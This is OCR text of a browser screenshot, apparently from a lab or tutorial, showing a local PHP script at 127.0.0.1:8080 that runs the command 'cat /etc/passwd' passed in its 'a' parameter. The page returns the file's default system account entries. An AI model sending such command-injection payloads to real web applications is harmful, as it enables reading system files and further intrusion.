 Mozilla Firefox
127.0.0.1:8080/script.php?a=
127.0.0.1:8080/script.php?a=cat /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin